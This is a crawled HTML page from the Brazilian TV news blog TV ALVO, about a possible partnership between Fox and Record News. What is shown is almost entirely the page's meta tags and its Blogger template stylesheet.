

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html
body_size: 65735
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>BOMBA: Fox e Record News podem fazer parceria</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/2047584383578368000/comments/default" />
<meta content='   Record News pode ser parceira da Fox    Como informado , a Record News está num processo de reformulação interna, tendo demitido jornalis...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='BOMBA: Fox e Record News podem fazer parceria' property='og:title'/>
<meta content='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' property='og:url'/>
<meta content='   Record News pode ser parceira da Fox    Como informado , a Record News está num processo de reformulação interna, tendo demitido jornalis...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgw0oxX0S5niPhLUDQXHYgqrfKbS-GIWkTyaMUstrw-7z2T0SPzAhAFfXs-cHo8oUKA-RdPuuJh-6Jx206q7fesy3G-auWi8Sk9BXV_Exth9Q1SUO99eEX66ZD78E4O8lNA' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgw0oxX0S5niPhLUDQXHYgqrfKbS-GIWkTyaMUstrw-7z2T0SPzAhAFfXs-cHo8oUKA-RdPuuJh-6Jx206q7fesy3G-auWi8Sk9BXV_Exth9Q1SUO99eEX66ZD78E4O8lNA' name='twitter:image'/>
<meta content='BOMBA: Fox e Record News podem fazer parceria' property='og:title'/>
<meta content='BOMBA: Fox e Record News podem fazer parceria' name='keywords'/>
<link href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='BOMBA: Fox e Record News podem fazer parceria' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' name='twitter:domain'/>
<meta content='   Record News pode ser parceira da Fox    Como informado , a Record News está num processo de reformulação interna, tendo demitido jornalis...' name='twitter:description'/>
<meta content='   Record News pode ser parceira da Fox    Como informado , a Record News está num processo de reformulação interna, tendo demitido jornalis...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
